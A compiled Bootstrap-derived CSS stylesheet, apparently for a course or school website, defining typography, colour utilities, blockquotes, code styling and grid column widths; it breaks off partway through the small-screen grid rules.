/* line 78, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
small,
.small,
.small--inline,
.form-row label {
  font-size: 85%;
}

/* line 83, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}

/* line 90, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
.text-left {
  text-align: left;
}

/* line 91, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
.text-right {
  text-align: right;
}

/* line 92, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
.text-center, .pull--center, .center-container, .head-search, .action-call, .testimonial, .course-cat__info, .course-sub-cat__title, .page-opening, .btn, .btn--default, .wpcf7-submit, .btn--default--wht, .btn--default--table, .btn--plain {
  text-align: center;
}

/* line 93, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
.text-justify {
  text-align: justify;
}

/* line 94, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
.text-nowrap {
  white-space: nowrap;
}

/* line 97, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
.text-lowercase {
  text-transform: lowercase;
}

/* line 98, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
.text-uppercase, .initialism {
  text-transform: uppercase;
}

/* line 99, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
.text-capitalize {
  text-transform: capitalize;
}

/* line 102, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
.text-muted {
  color: #777777;
}

/* line 5, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-primary {
  color: #337ab7;
}

/* line 8, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-primary:hover,
a.text-primary:focus {
  color: #286090;
}

/* line 5, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-success {
  color: #3c763d;
}

/* line 8, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-success:hover,
a.text-success:focus {
  color: #2b542c;
}

/* line 5, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-info {
  color: #31708f;
}

/* line 8, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-info:hover,
a.text-info:focus {
  color: #245269;
}

/* line 5, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-warning {
  color: #8a6d3b;
}

/* line 8, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-warning:hover,
a.text-warning:focus {
  color: #66512c;
}

/* line 5, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
.text-danger {
  color: #a94442;
}

/* line 8, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_text-emphasis.scss */
a.text-danger:hover,
a.text-danger:focus {
  color: #843534;
}

/* line 119, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
.bg-primary {
  color: #fff;
}

/* line 5, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-primary {
  background-color: #337ab7;
}

/* line 8, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #286090;
}

/* line 5, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-success {
  background-color: #dff0d8;
}

/* line 8, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3;
}

/* line 5, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-info {
  background-color: #d9edf7;
}

/* line 8, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee;
}

/* line 5, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-warning {
  background-color: #fcf8e3;
}

/* line 8, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5;
}

/* line 5, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
.bg-danger {
  background-color: #f2dede;
}

/* line 8, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_background-variant.scss */
a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9;
}

/* line 138, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee;
}

/* line 149, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
/* line 153, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

/* line 167, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
.list-unstyled {
  padding-left: 0;
  list-style: none;
}

/* line 173, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
/* line 177, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

/* line 185, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
dl {
  margin-top: 0;
  margin-bottom: 20px;
}

/* line 189, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
dt,
dd {
  line-height: 1.42857;
}

/* line 193, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
dt {
  font-weight: bold;
}

/* line 196, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
dd {
  margin-left: 0;
}

/* line 14, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table;
}
/* line 19, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.dl-horizontal dd:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 211, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  /* line 218, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

/* line 229, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}

/* line 235, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
.initialism {
  font-size: 90%;
}

/* line 241, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}
/* line 250, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
/* line 257, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
blockquote footer,
blockquote small,
blockquote .small,
blockquote .small--inline,
blockquote .form-row label,
.form-row blockquote label {
  display: block;
  font-size: 80%;
  line-height: 1.42857;
  color: #777777;
}
/* line 265, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
blockquote footer:before,
blockquote small:before,
blockquote .small:before,
blockquote .small--inline:before,
blockquote .form-row label:before,
.form-row blockquote label:before {
  content: '\2014 \00A0';
}

/* line 274, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
.blockquote-reverse,
blockquote.pull-right,
blockquote.pull--right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
/* line 286, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before,
.blockquote-reverse .small--inline:before,
.blockquote-reverse .form-row label:before,
.form-row .blockquote-reverse label:before,
blockquote.pull-right footer:before,
blockquote.pull--right footer:before,
blockquote.pull-right small:before,
blockquote.pull--right small:before,
blockquote.pull-right .small:before,
blockquote.pull--right .small:before,
blockquote.pull-right .small--inline:before,
blockquote.pull--right .small--inline:before,
blockquote.pull-right .form-row label:before,
.form-row blockquote.pull-right label:before,
blockquote.pull--right .form-row label:before,
.form-row blockquote.pull--right label:before {
  content: '';
}
/* line 287, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after,
.blockquote-reverse .small--inline:after,
.blockquote-reverse .form-row label:after,
.form-row .blockquote-reverse label:after,
blockquote.pull-right footer:after,
blockquote.pull--right footer:after,
blockquote.pull-right small:after,
blockquote.pull--right small:after,
blockquote.pull-right .small:after,
blockquote.pull--right .small:after,
blockquote.pull-right .small--inline:after,
blockquote.pull--right .small--inline:after,
blockquote.pull-right .form-row label:after,
.form-row blockquote.pull-right label:after,
blockquote.pull--right .form-row label:after,
.form-row blockquote.pull--right label:after {
  content: '\00A0 \2014';
}

/* line 294, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857;
}

/* line 7, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_code.scss */
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

/* line 15, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_code.scss */
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}

/* line 24, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_code.scss */
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
/* line 32, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_code.scss */
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  box-shadow: none;
}

/* line 41, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_code.scss */
pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
/* line 55, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_code.scss */
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

/* line 66, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_code.scss */
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

/* line 10, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_grid.scss */
.container, .footer__inner {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 14, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.container:before, .footer__inner:before, .container:after, .footer__inner:after {
  content: " ";
  display: table;
}
/* line 19, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.container:after, .footer__inner:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 10, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_grid.scss */
  .container, .footer__inner {
    width: 750px;
  }
}
@media (min-width: 992px) {
  /* line 10, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_grid.scss */
  .container, .footer__inner {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  /* line 10, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_grid.scss */
  .container, .footer__inner {
    width: 1170px;
  }
}

/* line 30, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_grid.scss */
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 14, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.container-fluid:before, .container-fluid:after {
  content: " ";
  display: table;
}
/* line 19, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.container-fluid:after {
  clear: both;
}

/* line 39, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_grid.scss */
.row {
  margin-left: -15px;
  margin-right: -15px;
}
/* line 14, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.row:before, .row:after {
  content: " ";
  display: table;
}
/* line 19, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.row:after {
  clear: both;
}

/* line 11, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .footer__col--sm, .col-md-2, .home__lead__logo, .school-list__col--sm, .footer__col--sm, .page-opening__col--sm, .col-lg-2, .col-xs-3, .col-sm-3, .home__lead__nav, .page-lead__nav, .col-md-3, .home__lead__nav, .page-lead__nav, .control__item, .control__item:nth-child(even), .course-list__course, .course--alt__img, .teacher__col--sm, .teacher__cell, .teacher-list__teacher, .col-lg-3, .col-xs-4, .col-sm-4, .general-content__col--sm, .home__lead__logo, .page-lead__logo, .school-list__school, .teacher-list__teacher, .teacher-profile__content--sm, .col-md-4, .course-cat__col--img, .teacher-profile__sm, .footer__col--lg, .page-opening--fluid__col--alpha, .col-lg-4, .col-xs-5, .col-sm-5, .home__lead__value, .page-lead__title, .col-md-5, .action-call--contact__col, .home__lead__value, .page-lead__title, .page-opening--fluid__col, .page-opening--fluid__col--alpha, .col-lg-5, .col-xs-6, .home__lead__social, .home__lead__user, .page-lead__social, .page-lead__user, .footer__col--sm, .col-sm-6, .hero-carousel--mobile__wrap, .course-list__course, .courses-schedule-mobile__course, .page-opening__col--half, .col-md-6, .home__lead__social, .home__lead__user, .page-lead__social, .page-lead__user, .course-cat, .page-cover__hero__col, .page-opening__col--half, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .action-call--contact__col--lg, .col-lg-7, .col-xs-8, .home__lead__logo, .page-lead__logo, .col-sm-8, .general-content__col--lg, .teacher-profile__content, .footer__col--lg, .col-md-8, .course-cat__col--content, .course-sub-cat, .school-list__col--lg, .teacher__col, .teacher-profile__lg, .page-cover__hero, .page-opening__col--lg, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .course--alt__content, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .general-content, .control, .page-opening--fluid__col--full, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .center-container, .section-title, .action-call, .testimonial, .general-content, .general-content__col--sm, .general-content__col--lg, .home__lead__value, .home__lead__nav, .page-lead__title, .page-lead__nav, .hero-carousel--mobile__wrap, .course-list__course, .course-cat, .course-sub-cat, .course--alt__img, .course--alt__content, .courses-schedule-mobile, .courses-schedule-mobile__course, .school-list, .school-list__col--sm, .school-list__col--lg, .school-list__school, .teacher, .teacher-list, .teacher-list--sub-page, .teacher-list__teacher, .teacher-profile, .teacher-profile__sm, .teacher-profile__lg, .teacher-profile__content, .teacher-profile__content--sm, .footer__col--lg, .page-cover__hero, .page-cover__hero__col, .page-cover--mobile__wrap, .page-opening, .page-opening__col--lg, .page-opening__col--sm, .page-opening__col--half, .page-opening--fluid__col, .page-opening--fluid__col--alpha, .col-sm-12, .home__lead__social, .home__lead__user, .page-lead__social, .page-lead__user, .col-md-12, .courses-table__wrap, .teacher-list, .teacher-list--sub-page, .page-cover__hero__col--full, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

/* line 27, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .home__lead__social, .home__lead__user, .page-lead__social, .page-lead__user, .footer__col--sm, .col-xs-7, .col-xs-8, .home__lead__logo, .page-lead__logo, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .center-container, .section-title, .action-call, .testimonial, .general-content, .general-content__col--sm, .general-content__col--lg, .home__lead__value, .home__lead__nav, .page-lead__title, .page-lead__nav, .hero-carousel--mobile__wrap, .course-list__course, .course-cat, .course-sub-cat, .course--alt__img, .course--alt__content, .courses-schedule-mobile, .courses-schedule-mobile__course, .school-list, .school-list__col--sm, .school-list__col--lg, .school-list__school, .teacher, .teacher-list, .teacher-list--sub-page, .teacher-list__teacher, .teacher-profile, .teacher-profile__sm, .teacher-profile__lg, .teacher-profile__content, .teacher-profile__content--sm, .footer__col--lg, .page-cover__hero, .page-cover__hero__col, .page-cover--mobile__wrap, .page-opening, .page-opening__col--lg, .page-opening__col--sm, .page-opening__col--half, .page-opening--fluid__col, .page-opening--fluid__col--alpha {
  float: left;
}

/* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-1 {
  width: 8.33333%;
}

/* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-2 {
  width: 16.66667%;
}

/* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-3 {
  width: 25%;
}

/* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-4 {
  width: 33.33333%;
}

/* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-5 {
  width: 41.66667%;
}

/* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-6, .home__lead__social, .home__lead__user, .page-lead__social, .page-lead__user, .footer__col--sm {
  width: 50%;
}

/* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-7 {
  width: 58.33333%;
}

/* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-8, .home__lead__logo, .page-lead__logo {
  width: 66.66667%;
}

/* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-9 {
  width: 75%;
}

/* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-10 {
  width: 83.33333%;
}

/* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-11 {
  width: 91.66667%;
}

/* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-12, .center-container, .section-title, .action-call, .testimonial, .general-content, .general-content__col--sm, .general-content__col--lg, .home__lead__value, .home__lead__nav, .page-lead__title, .page-lead__nav, .hero-carousel--mobile__wrap, .course-list__course, .course-cat, .course-sub-cat, .course--alt__img, .course--alt__content, .courses-schedule-mobile, .courses-schedule-mobile__course, .school-list, .school-list__col--sm, .school-list__col--lg, .school-list__school, .teacher, .teacher-list, .teacher-list--sub-page, .teacher-list__teacher, .teacher-profile, .teacher-profile__sm, .teacher-profile__lg, .teacher-profile__content, .teacher-profile__content--sm, .footer__col--lg, .page-cover__hero, .page-cover__hero__col, .page-cover--mobile__wrap, .page-opening, .page-opening__col--lg, .page-opening__col--sm, .page-opening__col--half, .page-opening--fluid__col, .page-opening--fluid__col--alpha {
  width: 100%;
}

/* line 55, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-0 {
  right: auto;
}

/* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-1 {
  right: 8.33333%;
}

/* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-2 {
  right: 16.66667%;
}

/* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-3 {
  right: 25%;
}

/* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-4 {
  right: 33.33333%;
}

/* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-5 {
  right: 41.66667%;
}

/* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-6 {
  right: 50%;
}

/* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-7 {
  right: 58.33333%;
}

/* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-8 {
  right: 66.66667%;
}

/* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-9 {
  right: 75%;
}

/* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-10 {
  right: 83.33333%;
}

/* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-11 {
  right: 91.66667%;
}

/* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-12 {
  right: 100%;
}

/* line 45, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-0 {
  left: auto;
}

/* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-1 {
  left: 8.33333%;
}

/* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-2 {
  left: 16.66667%;
}

/* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-3 {
  left: 25%;
}

/* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-4 {
  left: 33.33333%;
}

/* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-5 {
  left: 41.66667%;
}

/* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-6 {
  left: 50%;
}

/* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-7 {
  left: 58.33333%;
}

/* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-8 {
  left: 66.66667%;
}

/* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-9 {
  left: 75%;
}

/* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-10 {
  left: 83.33333%;
}

/* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-11 {
  left: 91.66667%;
}

/* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-12 {
  left: 100%;
}

/* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-0 {
  margin-left: 0%;
}

/* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-1 {
  margin-left: 8.33333%;
}

/* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-2 {
  margin-left: 16.66667%;
}

/* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-3 {
  margin-left: 25%;
}

/* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-4 {
  margin-left: 33.33333%;
}

/* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-5 {
  margin-left: 41.66667%;
}

/* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-6 {
  margin-left: 50%;
}

/* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-7 {
  margin-left: 58.33333%;
}

/* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-8 {
  margin-left: 66.66667%;
}

/* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-9 {
  margin-left: 75%;
}

/* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-10 {
  margin-left: 83.33333%;
}

/* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-11 {
  margin-left: 91.66667%;
}

/* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 768px) {
  /* line 27, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-1, .col-sm-2, .footer__col--sm, .col-sm-3, .home__lead__nav, .page-lead__nav, .col-sm-4, .general-content__col--sm, .home__lead__logo, .page-lead__logo, .school-list__school, .teacher-list__teacher, .teacher-profile__content--sm, .col-sm-5, .home__lead__value, .page-lead__title, .col-sm-6, .hero-carousel--mobile__wrap, .course-list__course, .courses-schedule-mobile__course, .page-opening__col--half, .col-sm-7, .col-sm-8, .general-content__col--lg, .teacher-profile__content, .footer__col--lg, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .home__lead__social, .home__lead__user, .page-lead__social, .page-lead__user {
    float: left;
  }

  /* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-1 {
    width: 8.33333%;
  }

  /* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-2, .footer__col--sm {
    width: 16.66667%;
  }

  /* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-3, .home__lead__nav, .page-lead__nav {
    width: 25%;
  }

  /* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-4, .general-content__col--sm, .home__lead__logo, .page-lead__logo, .school-list__school, .teacher-list__teacher, .teacher-profile__content--sm {
    width: 33.33333%;
  }

  /* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-5, .home__lead__value, .page-lead__title {
    width: 41.66667%;
  }

  /* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-6, .hero-carousel--mobile__wrap, .course-list__course, .courses-schedule-mobile__course, .page-opening__col--half {
    width: 50%;
  }

  /* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-7 {
    width: 58.33333%;
  }

  /* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-8, .general-content__col--lg, .teacher-profile__content, .footer__col--lg {
    width: 66.66667%;
  }

  /* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-9 {
    width: 75%;
  }

  /* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-10 {
    width: 83.33333%;
  }

  /* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-11 {
    width: 91.66667%;
  }

  /* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-12, .home__lead__social, .home__lead__user, .page-lead__social, .page-lead__user {
    width: 100%;
  }

